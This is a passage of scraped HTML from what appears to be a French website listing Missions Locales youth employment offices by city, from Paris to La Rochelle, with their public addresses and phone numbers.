<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwiKjai7rsP5AhUOx4UKHThIAVsQ3B0oAXoECAoQAg">29 Rue des Boulets, 75011 Paris</p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwiKjai7rsP5AhUOx4UKHThIAVsQ3B0oAXoECAoQAg"><span class="w8qArf"> </span><span class="LrzXr zdqRlf kno-fv"><a href="https://www.google.fr/search?q=missions+locales+paris&amp;tbm=lcl&amp;sxsrf=ALiCzsZDVFysf0BdLQpIgwkHT9AFN8OsWA%3A1660377159054&amp;ei=R1j3YpT7AseOlwSckZKACg&amp;oq=missions+locales+paris&amp;gs_l=psy-ab.3..0i512k1l2j0i30i22k1l8.702687.704652.0.705050.10.10.0.0.0.0.104.821.9j1.10.0....0...1c.1.64.psy-ab..0.10.817...38j35i39k1j0i30i15i22i10k1j0i30i15i22k1.0.Y_hJURzllAg#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwiKjai7rsP5AhUOx4UKHThIAVsQkAgoAHoECBAQAw"><span aria-label="Appeler le 01 44 93 81 23">01 44 93 81 23</span></a></span></p>
<p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v hNKfZe" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwih9IPrrsP5AhWnhM4BHQsdAccQ3B0oAXoECAUQAg"><strong>Mission Locale de Paris : Site Soleil (5e,12e,13e arrondissements)</strong></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwih9IPrrsP5AhWnhM4BHQsdAccQ3B0oAXoECAUQAg">81 Bd de Port-Royal, 75013 Paris</p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwih9IPrrsP5AhWnhM4BHQsdAccQ3B0oAXoECAUQAg"><a href="https://www.google.fr/search?q=missions+locales+paris&amp;tbm=lcl&amp;sxsrf=ALiCzsZDVFysf0BdLQpIgwkHT9AFN8OsWA%3A1660377159054&amp;ei=R1j3YpT7AseOlwSckZKACg&amp;oq=missions+locales+paris&amp;gs_l=psy-ab.3..0i512k1l2j0i30i22k1l8.702687.704652.0.705050.10.10.0.0.0.0.104.821.9j1.10.0....0...1c.1.64.psy-ab..0.10.817...38j35i39k1j0i30i15i22i10k1j0i30i15i22k1.0.Y_hJURzllAg#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwih9IPrrsP5AhWnhM4BHQsdAccQkAgoAHoECA8QAw"><span aria-label="Appeler le 01 45 85 20 50">01 45 85 20 50</span></a></p>
<p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v hNKfZe" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjfyLSGr8P5AhWF44UKHUGJD5YQ3B0oAXoECAMQAg"><strong>Mission Locale de Paris: Site avenir (6,7,14,15,16e arrondissements)</strong></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjfyLSGr8P5AhWF44UKHUGJD5YQ3B0oAXoECAMQAg">24-26 Rue de Châtillon, 75014 Paris</p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjfyLSGr8P5AhWF44UKHUGJD5YQ3B0oAXoECAMQAg"><span class="w8qArf"> </span><span class="LrzXr zdqRlf kno-fv"><a href="https://www.google.fr/search?q=missions+locales+paris&amp;tbm=lcl&amp;sxsrf=ALiCzsZDVFysf0BdLQpIgwkHT9AFN8OsWA%3A1660377159054&amp;ei=R1j3YpT7AseOlwSckZKACg&amp;oq=missions+locales+paris&amp;gs_l=psy-ab.3..0i512k1l2j0i30i22k1l8.702687.704652.0.705050.10.10.0.0.0.0.104.821.9j1.10.0....0...1c.1.64.psy-ab..0.10.817...38j35i39k1j0i30i15i22i10k1j0i30i15i22k1.0.Y_hJURzllAg#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwjfyLSGr8P5AhWF44UKHUGJD5YQkAgoAHoECA8QAw"><span aria-label="Appeler le 01 40 52 77 30">01 40 52 77 30</span></a></span></p>
<p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v hNKfZe" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwiVk8icr8P5AhWjgM4BHbaRD04Q3B0oAXoECAUQAg"><strong>Mission Locale de Paris : Site haut de menil&rsquo; -(20e arrondissement)</strong></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwiVk8icr8P5AhWjgM4BHbaRD04Q3B0oAXoECAUQAg">31 Rue Pixérécourt, 75020 Paris</p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwiVk8icr8P5AhWjgM4BHbaRD04Q3B0oAXoECAUQAg"><a href="https://www.google.fr/search?q=missions+locales+paris&amp;tbm=lcl&amp;sxsrf=ALiCzsZDVFysf0BdLQpIgwkHT9AFN8OsWA%3A1660377159054&amp;ei=R1j3YpT7AseOlwSckZKACg&amp;oq=missions+locales+paris&amp;gs_l=psy-ab.3..0i512k1l2j0i30i22k1l8.702687.704652.0.705050.10.10.0.0.0.0.104.821.9j1.10.0....0...1c.1.64.psy-ab..0.10.817...38j35i39k1j0i30i15i22i10k1j0i30i15i22k1.0.Y_hJURzllAg#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwiVk8icr8P5AhWjgM4BHbaRD04QkAgoAHoECA4QAw"><span aria-label="Appeler le 01 44 64 86 10">01 44 64 86 10</span></a></p>
<p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v hNKfZe" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjuw-nVr8P5AhVJ8IUKHbQSAyYQ3B0oAXoECAYQAg"><strong>Mission Locale De Paris &#8211; Garantie Jeunes</strong></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjuw-nVr8P5AhVJ8IUKHbQSAyYQ3B0oAXoECAYQAg">18 Rue Auguste Perret, 75013 Paris</p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjuw-nVr8P5AhVJ8IUKHbQSAyYQ3B0oAXoECAYQAg"><a href="https://www.google.fr/search?q=missions+locales+paris&amp;tbm=lcl&amp;sxsrf=ALiCzsZDVFysf0BdLQpIgwkHT9AFN8OsWA%3A1660377159054&amp;ei=R1j3YpT7AseOlwSckZKACg&amp;oq=missions+locales+paris&amp;gs_l=psy-ab.3..0i512k1l2j0i30i22k1l8.702687.704652.0.705050.10.10.0.0.0.0.104.821.9j1.10.0....0...1c.1.64.psy-ab..0.10.817...38j35i39k1j0i30i15i22i10k1j0i30i15i22k1.0.Y_hJURzllAg#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwjuw-nVr8P5AhVJ8IUKHbQSAyYQkAgoAHoECA8QAw"><span aria-label="Appeler le 01 86 95 12 70">01 86 95 12 70</span></a></p>
<p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjNtNzrr8P5AhUAhM4BHYsXA2EQ3B0oAXoECAUQAg"><strong>ARML Ile de France</strong></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjNtNzrr8P5AhUAhM4BHYsXA2EQ3B0oAXoECAUQAg">140 Rue du Chevaleret, 75013 Paris</p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjNtNzrr8P5AhUAhM4BHYsXA2EQ3B0oAXoECAUQAg"><a href="https://www.google.fr/search?q=missions+locales+paris&amp;tbm=lcl&amp;sxsrf=ALiCzsZDVFysf0BdLQpIgwkHT9AFN8OsWA%3A1660377159054&amp;ei=R1j3YpT7AseOlwSckZKACg&amp;oq=missions+locales+paris&amp;gs_l=psy-ab.3..0i512k1l2j0i30i22k1l8.702687.704652.0.705050.10.10.0.0.0.0.104.821.9j1.10.0....0...1c.1.64.psy-ab..0.10.817...38j35i39k1j0i30i15i22i10k1j0i30i15i22k1.0.Y_hJURzllAg#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwjNtNzrr8P5AhUAhM4BHYsXA2EQkAgoAHoECA0QAw"><span aria-label="Appeler le 01 45 42 27 57">01 45 42 27 57</span></a></p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-12034" class="elementor-tab-title" data-tab="34" role="button" aria-controls="elementor-tab-content-12034" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Pau</a>
					</div>

					<div id="elementor-tab-content-12034" class="elementor-tab-content elementor-clearfix" data-tab="34" role="region" aria-labelledby="elementor-tab-title-12034"><p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v hNKfZe" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwiT65iZsMP5AhULx4UKHeTKDV8Q3B0oAXoECAwQAg"><strong>Mission Locale pour les Jeunes Pau Pyrénées</strong></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwiT65iZsMP5AhULx4UKHeTKDV8Q3B0oAXoECAwQAg"><span class="w8qArf"> </span><span class="LrzXr">8 Rue Carnot, 64000 Pau</span></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwiT65iZsMP5AhULx4UKHeTKDV8Q3B0oAXoECAwQAg"><a href="https://www.google.fr/search?q=missions+locales+pau&amp;tbm=lcl&amp;sxsrf=ALiCzsa_EhDwH6SGhpSEt-HbNGCtmVTIaA%3A1660377864955&amp;ei=CFv3YszyOYv6a_jin6gC&amp;oq=missions+locales+pau&amp;gs_l=psy-ab.3..0i512k1j0i30i22k1l6j38.704228.705243.0.705582.4.4.0.0.0.0.141.403.2j2.4.0....0...1c.1.64.psy-ab..0.4.396...35i39k1j0i512i263i20k1j0i30i15i22k1j0i30i15i22i10k1.0.zxUNyHAwBtg#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwiT65iZsMP5AhULx4UKHeTKDV8QkAgoAHoECBAQAw"><span aria-label="Appeler le 05 59 98 90 40">05 59 98 90 40</span></a></p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-12035" class="elementor-tab-title" data-tab="35" role="button" aria-controls="elementor-tab-content-12035" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Perpignan</a>
					</div>

					<div id="elementor-tab-content-12035" class="elementor-tab-content elementor-clearfix" data-tab="35" role="region" aria-labelledby="elementor-tab-title-12035"><p><strong>Mission Locale Jeunes Perpignan Pyrénées Orientales</strong> <strong>66</strong></p>
<p>7 Bd du Conflent, 66000 Perpignan</p>
<p><a href="https://www.google.fr/search?q=missions+locales+perpignan&amp;tbm=lcl&amp;sxsrf=ALiCzsaa5ldQciEnmDcXr7QLHHR-NGHZrA%3A1660378571610&amp;ei=y133YtDtJIema5rYu7AK&amp;oq=missions+locales+perpignan&amp;gs_l=psy-ab.3..0i512k1j0i30i22k1l6.57279.60183.0.60554.12.11.1.0.0.0.101.874.10j1.11.0....0...1c.1.64.psy-ab..0.12.878...35i39k1j0i512i263i20k1j0i30i15i22k1j0i30i15i22i10k1j0i30i22i10k1.0.7qSMGys3cuo#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwiVg_W4sMP5AhURgc4BHXrYBkEQkAgoAHoECBAQAw"><span aria-label="Appeler le 04 68 34 26 61">04 68 34 26 61</span></a></p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-12036" class="elementor-tab-title" data-tab="36" role="button" aria-controls="elementor-tab-content-12036" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Poitiers</a>
					</div>

					<div id="elementor-tab-content-12036" class="elementor-tab-content elementor-clearfix" data-tab="36" role="region" aria-labelledby="elementor-tab-title-12036"><p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v hNKfZe" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwirl8Pf2sP5AhVP3hoKHeqfDv0Q3B0oAXoECA0QAg"><strong>Mission Locale d&rsquo;Insertion Du Poitou</strong></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwirl8Pf2sP5AhVP3hoKHeqfDv0Q3B0oAXoECA0QAg">30 Rue des Feuillants, 86000 Poitiers</p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwirl8Pf2sP5AhVP3hoKHeqfDv0Q3B0oAXoECA0QAg"><a href="https://www.google.fr/search?q=mission+locale+poitiers&amp;biw=1280&amp;bih=577&amp;tbm=lcl&amp;sxsrf=ALiCzsaXUFt-kiGwi4KmPKCWgs-nMm3b4Q%3A1660389936748&amp;ei=MIr3YqSoLdiAur4Pj5qduAs&amp;oq=mission+locale+poitiers&amp;gs_l=psy-ab.3..0i512k1l3j0i30i22k1l5.52142.55492.0.55670.24.18.0.0.0.0.106.1393.17j1.18.0....0...1c.1.64.psy-ab..9.15.1144...35i39k1j0i512i263i20k1j0i30i15i22k1j0i512i433k1.0.rXp4aJllrOU#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwirl8Pf2sP5AhVP3hoKHeqfDv0QkAgoAHoECBUQAw"><span aria-label="Appeler le 05 49 30 08 50">05 49 30 08 50</span></a></p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-12037" class="elementor-tab-title" data-tab="37" role="button" aria-controls="elementor-tab-content-12037" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Rouen</a>
					</div>

					<div id="elementor-tab-content-12037" class="elementor-tab-content elementor-clearfix" data-tab="37" role="region" aria-labelledby="elementor-tab-title-12037"><p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v hNKfZe" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjd_uf6sMP5AhWohM4BHQYeAxsQ3B0oAXoECAMQAg"><strong>Mission Locale de l&rsquo;agglomération Rouennaise</strong></p>
<p>43 Quai du Havre, 76000 Rouen</p>
<p><a href="https://www.google.fr/search?q=missions+locales+rouen&amp;tbm=lcl&amp;sxsrf=ALiCzsZH3M_pGEzp5pF8CXkteSsuxpb9Sw%3A1660378632782&amp;ei=CF73YryrL4KIlwSy_omoAw&amp;oq=missions+locales+rouen&amp;gs_l=psy-ab.3..0i512k1j0i30i22k1l9.74198.76380.0.76704.14.11.0.0.0.0.129.934.8j3.11.0....0...1c.1.64.psy-ab..5.9.789...35i39k1j0i30i22i10k1.0.CNxnowE6jVo#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwjd_uf6sMP5AhWohM4BHQYeAxsQkAgoAHoECA8QAw"><span aria-label="Appeler le 02 35 71 01 58">02 35 71 01 58</span></a></p>
<p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v hNKfZe" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwi15J66scP5AhXbhc4BHYQ0Cq4Q3B0oAXoECBAQAg"><strong>Mission Locale de l&rsquo;agglomération Rouennaise</strong></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwi15J66scP5AhXbhc4BHYQ0Cq4Q3B0oAXoECBAQAg">33 Av. Champlain, 76100 Rouen</p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwi15J66scP5AhXbhc4BHYQ0Cq4Q3B0oAXoECBAQAg"><a href="https://www.google.fr/search?q=missions+locales+rouen&amp;tbm=lcl&amp;sxsrf=ALiCzsZH3M_pGEzp5pF8CXkteSsuxpb9Sw%3A1660378632782&amp;ei=CF73YryrL4KIlwSy_omoAw&amp;oq=missions+locales+rouen&amp;gs_l=psy-ab.3..0i512k1j0i30i22k1l9.74198.76380.0.76704.14.11.0.0.0.0.129.934.8j3.11.0....0...1c.1.64.psy-ab..5.9.789...35i39k1j0i30i22i10k1.0.CNxnowE6jVo#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwi15J66scP5AhXbhc4BHYQ0Cq4QkAgoAHoECBMQAw"><span aria-label="Appeler le 02 32 81 63 70">02 32 81 63 70</span></a></p>
<p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v hNKfZe" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwi0jrf2scP5AhXBwoUKHVldBGkQ3B0oAXoECAYQAg"><strong>Mission Locale de l&rsquo;agglomération Rouennaise</strong></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwi0jrf2scP5AhXBwoUKHVldBGkQ3B0oAXoECAYQAg">59 bis Rue Desseaux, 76100 Rouen</p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwi0jrf2scP5AhXBwoUKHVldBGkQ3B0oAXoECAYQAg"><a href="https://www.google.fr/search?q=missions+locales+rouen&amp;tbm=lcl&amp;sxsrf=ALiCzsZH3M_pGEzp5pF8CXkteSsuxpb9Sw%3A1660378632782&amp;ei=CF73YryrL4KIlwSy_omoAw&amp;oq=missions+locales+rouen&amp;gs_l=psy-ab.3..0i512k1j0i30i22k1l9.74198.76380.0.76704.14.11.0.0.0.0.129.934.8j3.11.0....0...1c.1.64.psy-ab..5.9.789...35i39k1j0i30i22i10k1.0.CNxnowE6jVo#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwi0jrf2scP5AhXBwoUKHVldBGkQkAgoAHoECA8QAw"><span aria-label="Appeler le 02 78 26 03 42">02 78 26 03 42</span></a></p>
<p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v hNKfZe" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjW2aCcssP5AhWO_IUKHQIlDXYQ3B0oAXoECAcQAg"><strong>Mission Locale de l&rsquo;agglomération Rouennaise</strong></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjW2aCcssP5AhWO_IUKHQIlDXYQ3B0oAXoECAcQAg">73 Rue Martainville, 76000 Rouen</p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjW2aCcssP5AhWO_IUKHQIlDXYQ3B0oAXoECAcQAg"><a href="https://www.google.fr/search?q=missions+locales+rouen&amp;tbm=lcl&amp;sxsrf=ALiCzsZH3M_pGEzp5pF8CXkteSsuxpb9Sw%3A1660378632782&amp;ei=CF73YryrL4KIlwSy_omoAw&amp;oq=missions+locales+rouen&amp;gs_l=psy-ab.3..0i512k1j0i30i22k1l9.74198.76380.0.76704.14.11.0.0.0.0.129.934.8j3.11.0....0...1c.1.64.psy-ab..5.9.789...35i39k1j0i30i22i10k1.0.CNxnowE6jVo#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwjW2aCcssP5AhWO_IUKHQIlDXYQkAgoAHoECA0QAw"><span aria-label="Appeler le 02 79 37 09 90">02 79 37 09 90</span></a></p>
<p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v hNKfZe" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjr8tS1ssP5AhUR0BoKHc7EBT4Q3B0oAHoECAQQAQ"><strong>Mission Locale de l&rsquo;agglomération Rouennaise</strong></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjr8tS1ssP5AhUR0BoKHc7EBT4Q3B0oAHoECAQQAQ">59 bis Rue Malouet, 76100 Rouen</p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjr8tS1ssP5AhUR0BoKHc7EBT4Q3B0oAHoECAQQAQ"><a href="https://www.google.fr/search?q=missions+locales+rouen&amp;tbm=lcl&amp;sxsrf=ALiCzsZH3M_pGEzp5pF8CXkteSsuxpb9Sw%3A1660378632782&amp;ei=CF73YryrL4KIlwSy_omoAw&amp;oq=missions+locales+rouen&amp;gs_l=psy-ab.3..0i512k1j0i30i22k1l9.74198.76380.0.76704.14.11.0.0.0.0.129.934.8j3.11.0....0...1c.1.64.psy-ab..5.9.789...35i39k1j0i30i22i10k1.0.CNxnowE6jVo#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwjr8tS1ssP5AhUR0BoKHc7EBT4QkAgoAHoECAsQAw"><span aria-label="Appeler le 02 76 51 51 10">02 76 51 51 10</span></a></p>
<p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v hNKfZe" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwiiypjTssP5AhUY_IUKHe1ICCgQ3B0oAXoECAMQAg"><strong>Mission Locale de l&rsquo;agglomération Rouennaise</strong></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwiiypjTssP5AhUY_IUKHe1ICCgQ3B0oAXoECAMQAg">5 Rue Dr Dévé, 76100 Rouen</p>
<p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v hNKfZe" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwiS5eXossP5AhUFQhoKHZmnA3YQ3B0oAXoECAcQAg"><strong>Association Régionale des Missions Locales de Normandie</strong></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwiS5eXossP5AhUFQhoKHZmnA3YQ3B0oAXoECAcQAg">Atrium, 115 Bd de l&rsquo;Europe, 76100 Rouen</p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwiS5eXossP5AhUFQhoKHZmnA3YQ3B0oAXoECAcQAg"><span class="w8qArf"> </span><span class="LrzXr zdqRlf kno-fv"><a href="https://www.google.fr/search?q=missions+locales+rouen&amp;tbm=lcl&amp;sxsrf=ALiCzsZH3M_pGEzp5pF8CXkteSsuxpb9Sw%3A1660378632782&amp;ei=CF73YryrL4KIlwSy_omoAw&amp;oq=missions+locales+rouen&amp;gs_l=psy-ab.3..0i512k1j0i30i22k1l9.74198.76380.0.76704.14.11.0.0.0.0.129.934.8j3.11.0....0...1c.1.64.psy-ab..5.9.789...35i39k1j0i30i22i10k1.0.CNxnowE6jVo#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwiS5eXossP5AhUFQhoKHZmnA3YQkAgoAHoECBAQAw"><span aria-label="Appeler le 02 35 98 86 02">02 35 98 86 02</span></a></span></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwiS5eXossP5AhUFQhoKHZmnA3YQ3B0oAXoECAcQAg"> </p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-12038" class="elementor-tab-title" data-tab="38" role="button" aria-controls="elementor-tab-content-12038" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Rennes</a>
					</div>

					<div id="elementor-tab-content-12038" class="elementor-tab-content elementor-clearfix" data-tab="38" role="region" aria-labelledby="elementor-tab-title-12038"><p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v hNKfZe" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjrgLuPs8P5AhUHXRoKHZ1ZAawQ3B0oAXoECAcQAg"><strong>We Ker, un territoire pour l&#8217;emploi &#8211; Réseau des missions locales</strong></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjrgLuPs8P5AhUHXRoKHZ1ZAawQ3B0oAXoECAcQAg">7 Rue de la Parcheminerie, 35000 Rennes</p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjrgLuPs8P5AhUHXRoKHZ1ZAawQ3B0oAXoECAcQAg"><a href="https://www.google.fr/search?q=missions+locales+rennes&amp;tbm=lcl&amp;sxsrf=ALiCzsYI54MCt20dUK0j4S026PPu5_NUCA%3A1660378710317&amp;ei=Vl73YuD-Epn4a4_QtNAB&amp;oq=missions+locales+rennes&amp;gs_l=psy-ab.3..0i512k1j0i30i22k1l9.642686.644496.0.644792.9.9.0.0.0.0.119.820.7j2.9.0....0...1c.1.64.psy-ab..0.9.816...35i39k1j0i30i22i10k1.0.uKfkllceWVw#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwjrgLuPs8P5AhUHXRoKHZ1ZAawQkAgoAHoECBEQAw"><span aria-label="Appeler le 02 99 78 00 78">02 99 78 00 78</span></a></p>
<p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v hNKfZe" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjayoSTtcP5AhVMSxoKHUkICowQ3B0oAXoECAgQAg"><strong>Association Régionale des Missions Locales Bretagne</strong></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjayoSTtcP5AhVMSxoKHUkICowQ3B0oAXoECAgQAg">91 Rue de Saint-Brieuc, 35000 Rennes</p>
<p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v hNKfZe" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjNsNWrtcP5AhUS04UKHVWMAlIQ3B0oAXoECA0QAg"><strong>We Ker &#8211; Mission locale maurepas</strong></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjNsNWrtcP5AhUS04UKHVWMAlIQ3B0oAXoECA0QAg">3 Bd Emmanuel Mounier, 35700 Rennes</p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjNsNWrtcP5AhUS04UKHVWMAlIQ3B0oAXoECA0QAg"><a href="https://www.google.fr/search?q=missions+locales+rennes&amp;tbm=lcl&amp;sxsrf=ALiCzsYI54MCt20dUK0j4S026PPu5_NUCA%3A1660378710317&amp;ei=Vl73YuD-Epn4a4_QtNAB&amp;oq=missions+locales+rennes&amp;gs_l=psy-ab.3..0i512k1j0i30i22k1l9.642686.644496.0.644792.9.9.0.0.0.0.119.820.7j2.9.0....0...1c.1.64.psy-ab..0.9.816...35i39k1j0i30i22i10k1.0.uKfkllceWVw#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwjNsNWrtcP5AhUS04UKHVWMAlIQkAgoAHoECAsQAw"><span aria-label="Appeler le 02 99 78 00 78">02 99 78 00 78</span></a></p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-12039" class="elementor-tab-title" data-tab="39" role="button" aria-controls="elementor-tab-content-12039" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">La Rochelle</a>
					</div>

					<div id="elementor-tab-content-12039" class="elementor-tab-content elementor-clearfix" data-tab="39" role="region" aria-labelledby="elementor-tab-title-12039"><p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v hNKfZe" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjlpbTWtcP5AhXFxYUKHVvQCBwQ3B0oAHoECAkQAQ"><strong>Mission Locale La Rochelle/Ré/Pays d&rsquo;Aunis</strong></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjlpbTWtcP5AhXFxYUKHVvQCBwQ3B0oAHoECAkQAQ">90 Rue de Bel-air, 17000 La Rochelle</p>
